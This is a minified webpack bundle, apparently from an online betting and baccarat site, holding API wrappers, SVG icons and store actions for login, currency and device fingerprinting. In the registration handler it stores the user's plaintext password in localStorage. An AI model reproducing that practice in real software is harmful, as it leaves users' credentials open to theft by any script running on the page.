0,paramObj:{activityCode:"7Lw2tlcqMf",productId:"H86",loginName:t.loginName,url:"/ozbqd/signInfo"}}),Fs=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"7Lw2tlcqMf",productId:"H86",loginName:t.loginName,extraDataMap:{applyType:t.applyType,prizeId:t.prizeId},url:"/ozbqd/apply"}}),Rs=A["a"].apiNameSpace,js=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Rs+"/game/fbEvents",t)),_s=t=>b["default"].http.post(Rs+"/game/fbSingleTicket",t),Hs=t=>b["default"].http.post(Rs+"/game/fbBet",t);var Gs=i("bb53");const Us=A["a"].apiNameSpace,Vs=()=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/marquee"}}),zs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/prize"}}),Ws=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/status"}}),Ys=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/drawDetail"}}),Qs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/activity/newDraw",noDialog:!0,paramObj:{activityCode:"KT92hgDSS2",drawCount:"1",productId:"H86",loginName:t.loginName}}),Js=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/apply",extraDataMap:{prizeId:t.prizeId,currency:t.currency}}}),Zs=()=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/teamInfo"}}),qs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/voteStatus",extraDataMap:{...t}}}),Ks=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/vote",extraDataMap:{...t}}});e["a"]={...y,...n,...s,...Ht,...a,...Qt,...o,...r,...c,...l,...nn,...d,...u,...Jn,...Zn,...h,...p,...f,...g,...m,...v,...C,...Gs,...w}},3697:function(t,e,i){},"36c9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/close.19763c2f.png"},"36ed":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-J9",use:"icon-J9-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-J9">\n<path d="M5.88193 3.22919L4.35611 9.1995C4.31074 9.37994 4.25059 9.57831 4.19361 9.78935C4.13768 9.98079 4.05716 10.1642 3.95408 10.3349C3.86275 10.4881 3.74101 10.621 3.59637 10.7253C3.45113 10.8247 3.27725 10.8737 3.10148 10.8646C3.01816 10.868 2.93511 10.853 2.85829 10.8205C2.78148 10.788 2.71282 10.739 2.65724 10.6768C2.60203 10.6165 2.56157 10.5443 2.53904 10.4657C2.51652 10.3872 2.51255 10.3044 2.52745 10.2241L2.56333 9.9318L0.0751743 9.91492L0.00342086 10.7042C-0.0314007 11.5484 0.199688 12.1741 0.69352 12.5793C1.18735 12.9845 1.83419 13.1755 2.65408 13.1776C3.26257 13.1956 3.86842 13.0904 4.43525 12.8684C4.89822 12.6765 5.31536 12.3888 5.65928 12.0243C5.98084 11.6754 6.24061 11.2743 6.42747 10.8382C6.61337 10.4062 6.7637 9.95982 6.87698 9.50339L8.46822 3.23657L5.88193 3.22919Z" fill="white" />\n<path d="M5.88193 3.22919L4.35611 9.1995C4.31074 9.37994 4.25059 9.57831 4.19361 9.78935C4.13768 9.98079 4.05716 10.1642 3.95408 10.3349C3.86275 10.4881 3.74101 10.621 3.59637 10.7253C3.45113 10.8247 3.27725 10.8737 3.10148 10.8646C3.01816 10.868 2.93511 10.853 2.85829 10.8205C2.78148 10.788 2.71282 10.739 2.65724 10.6768C2.60203 10.6165 2.56157 10.5443 2.53904 10.4657C2.51652 10.3872 2.51255 10.3044 2.52745 10.2241L2.56333 9.9318L0.0751743 9.91492L0.00342086 10.7042C-0.0314007 11.5484 0.199688 12.1741 0.69352 12.5793C1.18735 12.9845 1.83419 13.1755 2.65408 13.1776C3.26257 13.1956 3.86842 13.0904 4.43525 12.8684C4.89822 12.6765 5.31536 12.3888 5.65928 12.0243C5.98084 11.6754 6.24061 11.2743 6.42747 10.8382C6.61337 10.4062 6.7637 9.95982 6.87698 9.50339L8.46822 3.23657L5.88193 3.22919Z" fill="url(#icon-J9_paint0_linear_1682_71151)" />\n<path d="M15.8683 4.89534C15.741 4.46679 15.5151 4.07398 15.2088 3.74834C14.8923 3.42149 14.507 3.16918 14.0808 3.0097C13.6141 2.83422 13.119 2.74622 12.6204 2.75012C12.0973 2.74668 11.5774 2.83232 11.083 3.00337C10.6095 3.16769 10.1673 3.4114 9.7756 3.72407C9.38732 4.03683 9.05665 4.415 8.79848 4.84153C8.53008 5.28855 8.35793 5.78667 8.29304 6.30403C8.22157 6.74727 8.23337 7.19995 8.32786 7.63886C8.41286 8.03955 8.58546 8.41647 8.8333 8.74259C9.08214 9.05928 9.40254 9.31243 9.76821 9.48123C10.1766 9.66748 10.6215 9.76013 11.0703 9.75242C11.1347 9.75242 11.198 9.75242 11.2603 9.74503L8.54207 13.1744H11.5863L14.2718 9.73554L14.8121 9.00639C14.9956 8.76154 15.1624 8.50454 15.3112 8.23715C15.4638 7.96217 15.5946 7.67569 15.7026 7.38033C15.8202 7.05442 15.9064 6.71805 15.9601 6.37579V6.36945C16.0353 5.87717 16.004 5.3745 15.8683 4.89534ZM13.5711 7.81508C12.9591 8.08099 12.4727 7.50907 12.4727 7.50907V7.50379C12.5278 7.46477 12.58 7.42174 12.6289 7.37506C12.7522 7.258 12.8253 7.09757 12.8325 6.92765C12.8086 6.7552 12.7245 6.59674 12.5951 6.48025C12.4623 6.35273 12.3395 6.21514 12.2279 6.06872C12.0819 5.8534 11.9989 5.60161 11.9883 5.34169C11.9815 5.19769 11.99 5.05337 12.0137 4.91117C12.0214 4.86685 12.0299 4.82253 12.039 4.77821C12.0417 4.76202 12.0459 4.74612 12.0517 4.73073C12.0065 4.76419 11.9648 4.80201 11.9271 4.84364V4.85524C11.6032 5.23934 11.5958 5.47676 11.5958 5.47676C11.5942 5.56081 11.5811 5.64425 11.5568 5.72473C11.5188 5.83025 11.3542 5.9421 11.2487 6.01069C11.1431 6.07927 11.1632 6.15525 11.2392 6.1964C11.3151 6.23755 11.313 6.24283 11.313 6.24283C11.3848 6.33674 11.2771 6.41588 11.2434 6.44754C11.2096 6.47919 11.217 6.50663 11.217 6.50663C11.217 6.59632 11.3415 6.63114 11.3415 6.63114C11.2993 6.6227 11.2476 6.62376 11.236 6.6723C11.2244 6.72083 11.2244 6.72928 11.275 6.76726C11.2866 6.77328 11.2969 6.78152 11.3053 6.79151C11.3137 6.8015 11.32 6.81306 11.324 6.82551C11.3279 6.83796 11.3293 6.85106 11.3281 6.86406C11.327 6.87706 11.3233 6.88971 11.3172 6.90127C11.3001 6.93927 11.2866 6.97885 11.2771 7.01946C11.2539 7.19462 11.4185 7.25582 11.8174 7.25582C12.0284 7.25582 12.1846 7.4352 12.2838 7.60404L12.3081 7.64941C12.3815 7.82689 12.4654 7.99989 12.5592 8.16751C12.5687 8.18123 12.5771 8.19495 12.5856 8.20866C12.6814 8.35796 12.8033 8.48878 12.9454 8.59487H11.3626C11.6148 8.42777 11.8039 8.18114 11.8997 7.89422C11.9746 7.68318 11.9672 7.58926 11.8997 7.5365C11.8767 7.52255 11.8498 7.51636 11.8231 7.51883C11.7963 7.52129 11.771 7.5323 11.7509 7.55022C11.141 8.14535 10.5554 7.74332 10.5554 7.74332C10.4125 7.66301 10.294 7.54562 10.2123 7.40354C10.1305 7.26147 10.0887 7.09998 10.0911 6.9361C10.0911 6.91288 10.0911 6.88967 10.0911 6.86856C10.1048 6.66821 10.1659 6.47399 10.2694 6.30192L10.2884 6.2671C10.8487 5.26888 12.1224 4.08601 12.1224 4.08601C12.7997 4.69107 13.396 5.38128 13.8961 6.13942L13.9204 6.17741C14.0333 6.33629 14.1094 6.51832 14.1431 6.71028C14.1431 6.724 14.1431 6.73666 14.1504 6.75249C14.2032 7.17246 14.0544 7.60404 13.5711 7.81508Z" fill="white" />\n<path d="M15.8683 4.89534C15.741 4.46679 15.5151 4.07398 15.2088 3.74834C14.8923 3.42149 14.507 3.16918 14.0808 3.0097C13.6141 2.83422 13.119 2.74622 12.6204 2.75012C12.0973 2.74668 11.5774 2.83232 11.083 3.00337C10.6095 3.16769 10.1673 3.4114 9.7756 3.72407C9.38732 4.03683 9.05665 4.415 8.79848 4.84153C8.53008 5.28855 8.35793 5.78667 8.29304 6.30403C8.22157 6.74727 8.23337 7.19995 8.32786 7.63886C8.41286 8.03955 8.58546 8.41647 8.8333 8.74259C9.08214 9.05928 9.40254 9.31243 9.76821 9.48123C10.1766 9.66748 10.6215 9.76013 11.0703 9.75242C11.1347 9.75242 11.198 9.75242 11.2603 9.74503L8.54207 13.1744H11.5863L14.2718 9.73554L14.8121 9.00639C14.9956 8.76154 15.1624 8.50454 15.3112 8.23715C15.4638 7.96217 15.5946 7.67569 15.7026 7.38033C15.8202 7.05442 15.9064 6.71805 15.9601 6.37579V6.36945C16.0353 5.87717 16.004 5.3745 15.8683 4.89534ZM13.5711 7.81508C12.9591 8.08099 12.4727 7.50907 12.4727 7.50907V7.50379C12.5278 7.46477 12.58 7.42174 12.6289 7.37506C12.7522 7.258 12.8253 7.09757 12.8325 6.92765C12.8086 6.7552 12.7245 6.59674 12.5951 6.48025C12.4623 6.35273 12.3395 6.21514 12.2279 6.06872C12.0819 5.8534 11.9989 5.60161 11.9883 5.34169C11.9815 5.19769 11.99 5.05337 12.0137 4.91117C12.0214 4.86685 12.0299 4.82253 12.039 4.77821C12.0417 4.76202 12.0459 4.74612 12.0517 4.73073C12.0065 4.76419 11.9648 4.80201 11.9271 4.84364V4.85524C11.6032 5.23934 11.5958 5.47676 11.5958 5.47676C11.5942 5.56081 11.5811 5.64425 11.5568 5.72473C11.5188 5.83025 11.3542 5.9421 11.2487 6.01069C11.1431 6.07927 11.1632 6.15525 11.2392 6.1964C11.3151 6.23755 11.313 6.24283 11.313 6.24283C11.3848 6.33674 11.2771 6.41588 11.2434 6.44754C11.2096 6.47919 11.217 6.50663 11.217 6.50663C11.217 6.59632 11.3415 6.63114 11.3415 6.63114C11.2993 6.6227 11.2476 6.62376 11.236 6.6723C11.2244 6.72083 11.2244 6.72928 11.275 6.76726C11.2866 6.77328 11.2969 6.78152 11.3053 6.79151C11.3137 6.8015 11.32 6.81306 11.324 6.82551C11.3279 6.83796 11.3293 6.85106 11.3281 6.86406C11.327 6.87706 11.3233 6.88971 11.3172 6.90127C11.3001 6.93927 11.2866 6.97885 11.2771 7.01946C11.2539 7.19462 11.4185 7.25582 11.8174 7.25582C12.0284 7.25582 12.1846 7.4352 12.2838 7.60404L12.3081 7.64941C12.3815 7.82689 12.4654 7.99989 12.5592 8.16751C12.5687 8.18123 12.5771 8.19495 12.5856 8.20866C12.6814 8.35796 12.8033 8.48878 12.9454 8.59487H11.3626C11.6148 8.42777 11.8039 8.18114 11.8997 7.89422C11.9746 7.68318 11.9672 7.58926 11.8997 7.5365C11.8767 7.52255 11.8498 7.51636 11.8231 7.51883C11.7963 7.52129 11.771 7.5323 11.7509 7.55022C11.141 8.14535 10.5554 7.74332 10.5554 7.74332C10.4125 7.66301 10.294 7.54562 10.2123 7.40354C10.1305 7.26147 10.0887 7.09998 10.0911 6.9361C10.0911 6.91288 10.0911 6.88967 10.0911 6.86856C10.1048 6.66821 10.1659 6.47399 10.2694 6.30192L10.2884 6.2671C10.8487 5.26888 12.1224 4.08601 12.1224 4.08601C12.7997 4.69107 13.396 5.38128 13.8961 6.13942L13.9204 6.17741C14.0333 6.33629 14.1094 6.51832 14.1431 6.71028C14.1431 6.724 14.1431 6.73666 14.1504 6.75249C14.2032 7.17246 14.0544 7.60404 13.5711 7.81508Z" fill="url(#icon-J9_paint1_linear_1682_71151)" />\n<defs>\n<linearGradient id="icon-J9_paint0_linear_1682_71151" x1="8.24716" y1="7.96184" x2="15.9997" y2="7.96225" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EDCD94" />\n<stop offset="1" stop-color="#E3BC80" />\n</linearGradient>\n<linearGradient id="icon-J9_paint1_linear_1682_71151" x1="8.24716" y1="7.96184" x2="15.9997" y2="7.96225" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EDCD94" />\n<stop offset="1" stop-color="#E3BC80" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"372b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step2.5f8a0596.png"},"37b8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/exchangeCNY.7d183b70.svg"},"37c5":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-CNY",use:"icon-CNY-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-CNY">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#FF3D44" />\n<path d="M32.7079 13H28.073L23.9944 21.8989L19.9157 13H15.25L19.4831 21.3427H17.1657V24.4326H21.059L21.8624 25.9775V27.5534H17.1657V30.6433H21.8624V35H26.1264V30.6433H30.7921V27.5534H26.1264V25.9775L26.9298 24.4326H30.7921V21.3427H28.5056L32.7079 13Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"37e7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mk.2ac054eb.svg"},"37f9":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"nodata"},[e("ElImage2",{attrs:{src:i("5907")}}),e("p",[t._v(t._s(t.text))])],1)},s=[],a=i("d65e"),o={components:{ElImage2:a["a"]},props:{text:{type:String,default:"暂无数据"}}},r=o,c=(i("568d"),i("2877")),l=Object(c["a"])(r,n,s,!1,null,"da790dfc",null);e["a"]=l.exports},3835:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tt.9574aff3.svg"},3874:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mp.91055a88.svg"},"38a0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sx.8db7b1db.svg"},"38a8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-wls.9f7c50cf.svg"},"38bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pr.44606b44.svg"},"39c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pg.4e87aebf.svg"},"3c18":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/uz.b20f1adb.svg"},"3c25":function(t,e,i){"use strict";i("089f")},"3c4e":function(t,e,i){},"3c72":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Loading.217a799b.svg"},"3cac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ky.69021ebc.svg"},"3cc3":function(t,e,i){"use strict";i("8c08")},"3d7f":function(t,e,i){"use strict";i("592b")},"3e0d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sz.59e2dbc4.svg"},"3e17":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lc.3995dda7.svg"},"3e1f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tm.b5f65296.svg"},"3ea7":function(t,e,i){"use strict";i("80a3")},"3ef5":function(t,e,i){"use strict";i("6fea")},"3f46":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mr.4ae40103.svg"},"3fda":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jpRecordTitle.8e3d446f.png"},"3fee":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/aw.ab68008c.svg"},4011:function(t,e,i){"use strict";i("037b")},"40c5":function(t,e,i){"use strict";i.r(e),i.d(e,"getWms",(function(){return c})),i.d(e,"getWmsStatic",(function(){return l})),i.d(e,"getWmsImageUrl",(function(){return d})),i.d(e,"getWmsImageUrlStr",(function(){return u})),i.d(e,"getWmsVersion",(function(){return h})),i.d(e,"getGamesJsUrl",(function(){return p})),i.d(e,"getWmsFormData",(function(){return f})),i.d(e,"getWmsBanner",(function(){return g})),i.d(e,"getPromoData",(function(){return m})),i.d(e,"getTopicData",(function(){return v})),i.d(e,"getLandingPageData",(function(){return C})),i.d(e,"getWhiteListData",(function(){return w}));var n=i("bc3a"),s=i.n(n),a=i("4360"),o=i("90c5");const r=`${window.yunweiConfig.cdnServer}${window.yunweiConfig.cdnPath}`,c=async(t,e)=>{const i=`${r}/externals/htm/_wms/${window.yunweiConfig.wmsPath}/`;let n=await s.a.get(i+t,{params:e});return n.data=Object(o["a"])(n.data),n},l=async(t,e={})=>{const i=`${r}/externals/static/_wms/${window.yunweiConfig.wmsPath}/`;let n=await s.a.get(i+t,{params:e});return n.data=Object(o["a"])(n.data),n},d=(t,e={})=>{const i=`${r}/externals/img/_wms/${window.yunweiConfig.wmsPath}`;return s.a.get(i+t,{params:e})},u=t=>{const e=`${r}/externals/img/_wms/${window.yunweiConfig.wmsPath}${t}`;return e},h=()=>l("_data/version/versionControl.json?"+Date.now()),p=()=>`${r}/externals/js/_wms/${window.yunweiConfig.wmsPath}/electronicgames/games.js`,f=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.form?e.form[t]:Date.now();return l(`_data/form/${t}.json?${i}`)},g=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.banner?t.banner:Date.now();return l("_data/_banner/banner.txt?"+e)},m=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.hasOwnProperty("promo")&&e.promo.hasOwnProperty(t)?e.promo[t]:Date.now();return l(`_data/_promo/${t}.txt?${i}`)},v=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.hasOwnProperty("special_topic")&&e.special_topic.hasOwnProperty(t)?e.special_topic[t]:Date.now();return l(`_data/_specialTopic/${t}.txt?${i}`)},C=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.hasOwnProperty("maps")?t.maps:Date.now();return l("_data/indexMap/maps.txt?"+e)},w=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.hasOwnProperty("whiteList")&&t.whiteList?t.whiteList:Date.now();return l("_data/_whiteList/whiteList.json?"+e)};e["default"]={getWms:c,getWmsStatic:l,getWmsFormData:f,getWmsImageUrl:d,getWmsImageUrlStr:u,getWmsVersion:h,getGamesJsUrl:p,getWmsBanner:g,getPromoData:m,getTopicData:v,getLandingPageData:C,getWhiteListData:w}},"410e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mm.f06bd610.svg"},4114:function(t,e,i){},"412e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-pointMall",use:"icon-pointMall-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-pointMall">\n<path d="M13 10H19C19 8.34315 17.6569 7 16 7C14.3431 7 13 8.34315 13 10ZM11 10C11 7.23858 13.2386 5 16 5C18.7614 5 21 7.23858 21 10H24C24.5523 10 25 10.4477 25 11V25C25 25.5523 24.5523 26 24 26H8C7.44772 26 7 25.5523 7 25V11C7 10.4477 7.44772 10 8 10H11ZM9 12V24H23V12H9ZM13 14C13 15.6569 14.3431 17 16 17C17.6569 17 19 15.6569 19 14H21C21 16.7614 18.7614 19 16 19C13.2386 19 11 16.7614 11 14H13Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},4130:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gf.55df0a2e.svg"},"416a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bg.e8a30b13.png"},4258:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-search",use:"icon-search-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-search"><g fill="none" stroke="#ebebeb" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="10" r="7" /><path d="M21 21l-6-6" /></g></symbol>'});o.a.add(r);e["default"]=r},4270:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/an.3371ba7d.svg"},"429c":function(t,e,i){"use strict";i("91ac")},"430a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/km.5946bdc7.svg"},4329:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/at.8ba54155.svg"},4360:function(t,e,i){"use strict";var n=i("a026"),s=i("2f62"),a=(i("14d9"),i("365c")),o=i("a18c"),r=i("f121"),c=i("9d7a");const l=r["a"].apiNameSpace;async function d({commit:t,dispatch:e},i){t("SET_DIALOG",!1);const n=await e("queryMergeWhiteList",i);if(n)return;t("SET_LOGIN_STATUS",!0);const s={...i};s.hasOwnProperty("oauth2Callback")&&delete s.oauth2Callback,t("SET_USER_INFO",s),t("SET_VERIFRIED_FUNDPWD",!1),e("queryBanks"),e("queryWallets");const a=Zt.state.wmsVersion&&Zt.state.wmsVersion.games||Date.now();if(e("getGameList",a),"function"!==typeof i.oauth2Callback)return e("customerInfo",{loginName:i.loginName});i.oauth2Callback()}async function u({commit:t,dispatch:e},i){if(t("SET_DIALOG",!1),t("SET_LOGIN_STATUS",!0),t("SET_USER_INFO",i),t("SET_VERIFRIED_FUNDPWD",!1),await e("modifyCurrency",{currency:"TG"===(null===i||void 0===i?void 0:i.registFrom)?"USDT":"CNY"}),e("queryBanks"),e("queryWallets"),null!==i&&void 0!==i&&i.password){const t=i.loginName+"_PWD";localStorage.setItem(t,i.password)}return e("registerSuccessSetting"),t("SET_HAD_VERIFY_STATE",!1),e("customerInfo",{loginName:i.loginName,ocss:!0})}function h(){localStorage.setItem("to_reg_suc","true"),o["a"].push("/registerSuccess")}function p({commit:t,dispatch:e},i){return a["a"].modifyCurrency(i)}async function f({commit:t,dispatch:e},i){const n=await a["a"].modifyCurrency(i);if("0000"==n.head.errCode){const t=i.loginName||Zt.state.userInfo.loginName;localStorage.setItem("loginUserCurrency",JSON.stringify({loginName:t,currency:i.currency})),await e("customerInfo",{isNeedLoading:i.isNeedLoading})}}function g({commit:t,dispatch:e},i={}){const n={inclCurrency:1,inclAddress:1,inclBankAccount:1,inclBtcAccount:1,inclCredit:1,inclEmail:1,inclEmailBind:1,inclMobileNo:1,inclMobileNoBind:1,inclRealName:1,inclPromoAmountByMonth:1,inclVerifyCode:1,inclUpgradeRequiredBetAmount:1,inclRebatedAmountByMonth:1,inclNickNameFlag:1,inclXmFlag:1,inclFirstDepositFlag:1,inclFirstXmFlag:1,inclExistsWithdralPwd:1,inclXmTransferState:1,inclSplitWithdrawWhiteList:1,inclAppleId:1,loginName:i.loginName,isNeedLoading:i.isNeedLoading,inclWeeklyBetAmount:1,inclLoginUiCureency:1,inclLockBalanceInfoFlag:1,inclSecurityLeft:1,inclExclusiveLine:1,inclWhiteListFlag:1,currency:"CNY",...i};return a["a"].customerInfo(n).then(({head:e,body:i})=>"0000"===e.errCode?(i.loginUiCurrency||(i.loginUiCurrency="CNY"),t("SET_SECURITY_LEFT",i.securityLeft),t("SET_USER_INFO",i),i):Promise.reject(null))}async function m({commit:t,dispatch:e},i){return await a["a"].logout(i).then(({head:n})=>{t("LOGOUT"),e("clearGameFavorInfo"),e("setTaskTips",!0),"kickOut"!==(null===i||void 0===i?void 0:i.type)&&(location.href="/")})}function v({commit:t},e){t("SET_VERIFRIED_FUNDPWD",e)}async function C({},t){var e;const i=t.noLoginName||!1,s=t.loginName||Zt.getters.loginName;if(!i){const{enableFingerPrint:e}=Zt.getters.initData;if("0"===e)return;if(!s)return;const i=n["default"].prototype.$getStorage(`fpp_${s}_${t.createType}`);if(i)return;const o=localStorage.getItem("fpp_"+s);if(o)return await a["a"].saveFingerPrint({loginName:s,loginType:t.loginType,fingerPrintId:o,createType:t.createType}),void n["default"].prototype.$setStorage(`fpp_${s}_${t.createType}`,!0,24)}const o=i?{sc:1}:{loginName:t.loginName},r=await a["a"].fingerprintGetJS(o);if("0000"!==r.head.errCode||null===(e=r.body)||void 0===e||!e.jsUrl)return;const d=await c["c"]({apiKey:"1",scriptUrlPattern:[`${location.origin}/${l}${r.body.jsUrl}`,c["b"]],endpoint:[location.origin+"/fpapi/",c["a"]]}),u=await d.get(),h=await n["default"].prototype.$encrypt(u.visitorId);if(localStorage.setItem("visitorId",u.visitorId),i)return;const p=await a["a"].saveFingerPrint({loginName:s,loginType:t.loginType,fingerPrintId:h,createType:t.createType});return"0000"===p.head.errCode?(localStorage.setItem("fpp_"+s,h),n["default"].prototype.$setStorage(`fpp_${s}_${t.createType}`,!0,24),h):void 0}function w({commit:t},e){t("SET_REDBAG_WINDOW_VISIBLE",e)}var y={loginSuccess:d,registSuccess:u,logout:m,customerInfo:g,modifyCurrency:p,switchCurrency:f,fundPwdState:v,registerSuccessSetting:h,getFpPro:C,setRedBagWindowVisible:w},b=i("27ae"),A=i("8237"),L=i.n(A),x=i("ca00"),P=i("bc3a"),E=i.n(P),S=i("90c5");async function I({state:t,commit:e,dispatch:i}){const n=L()(Date.now()+x["u"]()),s=`${r["a"].host}${r["a"].apiNameSpace}/webToken`,a={productId:r["a"].productId},o={Sign:L()(`${x["y"](JSON.stringify(a))}${n}${r["a"].appid}${r["a"].v}`),AppId:r["a"].appid,Qid:n,v:r["a"].v,domainName:document.domain,needEncrypt:sessionStorage.encrypted?sessionStorage.encrypted:r["a"].encrypted};return t.webToken?t.webToken:E.a.post(s,a,{headers:o}).then(t=>{var i,n;if("0000"===(null===t||void 0===t||null===(i=t.data)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)){var s,a;const i=null===(s=t.data)||void 0===s||null===(a=s.head)||void 0===a?void 0:a.encrypted;i&&(t.data.body=Object(S["a"])(t.data.body));const n=JSON.parse(b["Base64"].decode(t.data.body.info));return e("SET_WEB_TOKEN",n),n}})}var T={getWebToken:I};i("88a7"),i("271a"),i("5494"),i("967a"),i("dbfa");function D(t,e){const i="http://ocss-system-fat-h86.k8s-fat.com/im/104eac.html?appType=1&domainName="+location.host;return new Promise((function(e,n){if(t.body.domainBakList&&t.body.domainBakList.length){const n=new URL(t.body.url),s=n.pathname+n.search,a=t.body.domainBakList.map(t=>fetch(t+s));Promise.any(a).then(t=>{if(t.ok){const e=t.url.endsWith("/")?t.url.substr(0,t.url.length-1):t.url,i=e+s;Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0})}else Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0});e()}).catch(()=>{Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0}),e()})}else Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0}),e()}))}async function k({commit:t,dispatch:e}){await a["a"].getWmsFormData("wms-form-vipConfig").then(({status:e,data:i})=>{200===e&&i&&t("SET_VIP_CONFIGS",i||[])})}function B({commit:t}){return new Promise((function(e,i){const n="http://ocss-system-fat-h86.k8s-fat.com/im/104eac.html?appType=1&domainName="+location.host,s=Zt.getters.loginName;Zt.getters.headerData;a["a"].liveChatAddressOCSS({loginName:s}).then(async i=>{let s=i.body.propertyStr?JSON.parse(i.body.propertyStr):"";window.ocss=s,i.body.url?(await fetch(i.body.url).then(async e=>{e.ok?t("SET_LIVECHATADDRESSOCSS",{propertyStr:s,url:i.body.url,state:!0}):await D(i,t)}).catch(async()=>{await D(i)}),e()):(t("SET_LIVECHATADDRESSOCSS",{propertyStr:s,url:n,state:!0}),e())}).catch(i=>{t("SET_LIVECHATADDRESSOCSS",{propertyStr:"",url:n,state:!0}),e()})}))}function N({commit:t},e,i=!1){a["a"].init({isNeedLoading:i}).then(i=>{"0000"==i.head.errCode&&(t("SET_INIT_DATA",i.body),"function"===typeof e&&e())})}var M={queryVipConfigs:k,set_live_chat_address_ocss:B,fetchInit:N},O=i("cd91");function F({commit:t},e){t("SET_STATE",["showTaskTips",e])}function R({commit:t,state:e},i){return new Promise((e,i)=>{a["a"].ApiGetShopMall({uri:O["shopMallUri"]["queryStoreIntegral"]}).then(i=>{t("SET_MY_STORE_POINTS",i.body),e(i)}).catch(t=>{i(t)})})}function j({commit:t}){return 